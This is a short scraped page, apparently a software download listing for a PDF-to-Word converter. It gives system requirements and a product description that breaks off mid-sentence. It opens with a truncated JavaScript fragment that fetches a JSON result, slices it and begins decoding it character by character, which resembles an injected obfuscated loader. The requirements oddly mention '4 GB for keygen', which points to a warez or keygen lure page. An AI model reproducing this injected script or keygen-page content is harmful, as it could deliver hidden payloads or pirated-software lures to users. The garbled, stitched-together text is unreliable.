
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for keygen
Disk space:
Enough for tools
A simple-to configure program that helps you convert PDF files to
Word formats while allowing you to delete all graphics or pictures
and converting only certain pages from a PDF file. Even though PDF
is undoubtedly the most suitable format when it comes to